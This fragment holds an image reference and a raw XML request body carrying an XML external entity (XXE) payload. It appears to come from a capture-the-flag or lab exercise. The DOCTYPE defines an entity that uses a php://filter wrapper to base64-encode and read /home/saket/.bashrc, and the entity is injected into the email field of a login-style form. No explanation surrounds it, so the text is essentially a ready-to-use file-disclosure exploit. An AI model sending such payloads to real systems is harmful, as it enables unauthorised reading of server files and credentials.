 <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE TEST [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/home/saket/.bashrc">]> <root><name>adb</name><tel>131111111</tel><email>&xxe;</email><password>123123</password></root>